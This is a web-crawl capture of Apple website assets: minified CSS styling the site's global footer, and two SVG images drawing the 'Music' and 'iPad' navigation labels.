.ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1263
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>
